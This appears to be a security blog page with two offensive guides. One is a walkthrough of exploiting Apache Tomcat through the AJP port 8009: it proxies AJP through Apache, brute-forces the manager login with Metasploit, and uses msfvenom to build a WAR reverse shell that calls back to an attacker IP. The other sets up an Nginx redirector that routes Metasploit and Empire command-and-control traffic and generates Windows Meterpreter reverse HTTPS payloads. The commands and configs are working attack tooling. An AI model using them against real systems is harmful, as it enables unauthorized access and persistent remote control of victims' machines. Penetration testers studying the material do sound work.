• Your shield in Cyber Security

Exploiting Apache Tomcat through port 8009 using the Apache JServ Protocol

By default, Apache Tomcat listens on 3 ports, 8005, 8009 and 8080. A common misconfiguration is blocking port 8080 but leaving ports 8005 or 8009 open for public access. Port 8005 is less interesting and only allows shutting down the Tomcat server, while port 8009 hosts the exact same functionality as port 8080. The only difference being that port 8009 communicates with the Apache JServ Protocol while port 8080 uses HTTP.

Having the Tomcat service exposed allows attackers to access the Tomcat Manager interface. Although often password protected, brute force attacks using default and common passwords have proven successful in the past. Once access to the manager interface has been achieved, compromising the server becomes trivial with the WAR file deployment functionality.

The Apache JServ Protocol (AJP) is essentially an optimized binary version of HTTP. This makes communication with the AJP port rather difficult using conventional tools. The simplest solution is to configure Apache as a local proxy, which performs transparent conversion of HTTP traffic to AJP format. Once configured, an attacker can use common tools such as Hydra and Metasploit to exploit the Tomcat server over AJP.

The following guide will demonstrate how to configure Apache and exploit a Tomcat 7 instance, running on an Ubuntu 16.10 virtual machine. The Ubuntu firewall was enabled with only port 8009 accessible, and weak credentials used on the Tomcat manager interface. The attacking machine was a default Kali 2016.2 image installed inside a virtual machine.

Step 1: Install the Dependencies

The first line installs the mod-jk package which allows Apache to forward requests to Tomcat using the AJP protocol. It can communication to Tomcat on the local machine or to a remote instance. The second line enables the proxy_ajp module and required dependencies automatically.

apt install libapache2-mod-jk
a2enmod proxy_ajp
 

Step 2: Configure Apache

Next create a configuration file in /etc/apache2/sites-enabled/ which will hold our proxy setup, I’ve named mine ajp.conf.

ProxyRequests Off
# Only allow localhost to proxy requests
<Proxy *>
Order deny,allow
Deny from all
Allow from localhost
</Proxy>
# Change the IP address in the below lines to the remote servers IP address hosting the Tomcat instance
ProxyPass   / ajp://192.168.109.134:8009/
ProxyPassReverse  / ajp://192.168.109.134:8009/

Now start apache.

systemctl start apache2
 

Visiting 127.0.0.1 should cause Apache to redirect the request to the specified server in the ajp.conf file using the AJP protocol.

Step 3: Brute Force Credentials

There are a few tools available to exploit the Tomcat manager. Metasploit contains an auxiliary module to brute force the login credentials.

msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(tomcat_mgr_login) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf auxiliary(tomcat_mgr_login) > set RPORT 80
RPORT => 80
msf auxiliary(tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(tomcat_mgr_login) > run
[+] 127.0.0.1:80 - LOGIN SUCCESSFUL: admin:admin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
 

Step 4: Exploit

Generate a malicious WAR file containing a reverse TCP shell. Configure the local IP and port accordingly.

msfvenom -p java/shell_reverse_tcp LHOST=192.168.109.129 LPORT=4444 -f war > shell3.war
 

Setup a handler in Metasploit then visit the manger interface to deploy the malicious WAR. Once uploaded make sure to visit the malicious URL (available in applications list) at least once to cause the WAR to execute. You should have received a shell in the Metasploit handler.


Conclusion

Preventing public access to the Tomcat manager interface is important and blocking port 8080 alone is not sufficient. Port 8009 (and 8005) are just as important and should never be publically accessible. If for some reason the manager interface needs to be made available over the internet, Tomcat allows filtering access by IP address. This should be combined with a strong passphrase in the event of a spoofing attack.

Stay Up to Date

Latest News

Configuring Metasploit and Empire to Catch Shells behind an Nginx Reverse Proxy

Updated: Sep 2, 2020

During red team engagements, we’ve found ourselves in the situation of wanting to use multiple remote access tools (Metasploit, Empire, Cobalt Strike, etc), all over port 443 for HTTPS communications. This is common when the only egress method from a network is HTTPS. This could be achieved with multiple hosts, each receiving a different type of shell; but what if you want or need to do this through a single domain or single host? This can be solved by using a reverse proxy to terminate the SSL connections and then proxy requests to each of the required tools based on a URI path. We’ve used Nginx for this purpose. The Nginx configuration below uses the location directive to pass all requests starting with /update to Metasploit (which will be listening on 127.0.0.1:2080), and the default Empire URIs to 127.0.0.1:1080. The connections are SSL-terminated by Nginx; and this is important to take into account when configuring the Metasploit and Empire handlers.


server {
 listen 80 default_server;
 listen [::]:80 default_server;
 
 listen 443 ssl default_server;
 listen [::]:443 ssl ipv6only=on default_server;
 
 root /var/www/html;
 index index.html;
 server_name c2.shellz.club;
 
 location / {
 # First attempt to serve request as file, then
 # as directory, then fall back to displaying a 404.
 try_files $uri $uri/ =404;
 }
 
 # Managed by Certbot
 ssl_certificate /etc/letsencrypt/live/c2.shellz.club/fullchain.pem; 
 ssl_certificate_key /etc/letsencrypt/live/c2.shellz.club/privkey.pem; 
 include /etc/letsencrypt/options-ssl-nginx.conf;
 ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem;
 
 # Metasploit
 location ~ ^/update(.*) {
 proxy_pass http://127.0.0.1:2080;
 }
 # Empire
 location ~ ^/(admin/get.php|news.php|login/process.php|download/more.php) {
 proxy_pass http://127.0.0.1:1080;
 }
}


Metasploit Handler Setup I’ll demonstrate how to configure a Metasploit handler that accepts reverse HTTPS Meterpreter connections (staged or stageless) from any architecture or operating system. The multi/meterpreter/reverse_http module handles detection of architecture and OS making our lives easier. When an initial connection is made to the handler (for staged payloads) the LHOST and LPORT parameters are used to tell the second stage where to connect. This means they should be the Nginx proxy and not the Metasploit listener. The requests will be connecting with an URI of /update and this needs to be reflected within the LURI parameter.


Our Metasploit handler needs to listen on 127.0.0.1:2080 as seen in the above Nginx configuration. We do this using the advanced configuration options (nshow advanced) ReverseListenerBindAddress and ReverseListenerBindPort. We have used a multi/meterpreter/reverse_http handler (not HTTPS) because Nginx handles SSL terminates for us. We need to tell Metasploit to use HTTPS connection when connecting to Nginx. This is done be configuring the OverrideScheme parameter to HTTPS. Lastly, the OverrideRequestHost parameter must be true because otherwise “Metasploit uses the incoming request’s Host header value (if present) for the second stage configuration instead of the LHOST parameter.” (Thanks to @TheColonial for the tip on that).

Metasploit Payload Generation Now we can generate Meterpreter HTTPS payloads (staged or stageless) for any OS or architecture. The payloads can be hosed on the same server over HTTPS using Nginx. The payloads require the LHOST and LPORT of the Nginx server, and LURI used to route the requests to Metasploit. The setup is flexible enough to catch other shells such as an Empire agent:

 
# Windows 64bit Stageless
msfvenom -p windows/x64/meterpreter_reverse_https LHOST=c2.shellz.club LPORT=443 LURI=update -f exe > /var/www/html/meterp.exe
# Windows 32bit Staged
msfvenom -p windows/meterpreter/reverse_https LHOST=c2.shellz.club LPORT=443 LURI=update -f exe > /var/www/html/meterp_staged.exe


Empire Setup The Empire setup uses the http listener (uselistener http command). The Host parameter for staging should be the Nginx address (in this example, https://c2.shellz.club:443). The Empire listening address can then be configured using the BindIP and Port parameters which should match the IP address (127.0.0.1) and port (1080) in the Nginx configuration file. No further configuration is required.


Stay Up to Date

Latest News